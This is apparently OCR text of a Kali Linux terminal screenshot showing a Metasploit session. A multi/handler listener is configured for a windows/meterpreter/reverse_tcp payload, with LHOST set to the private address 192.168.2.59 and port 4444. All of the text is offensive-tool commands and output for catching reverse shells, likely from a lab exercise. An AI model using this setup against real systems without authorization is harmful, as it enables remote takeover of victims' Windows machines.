 1 2 3 4 6:15
root@kali: ~
文件 动作 编辑 查看 帮助
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.2.59
lhost => 192.168.2.59
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.59 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
KALI
PURPLE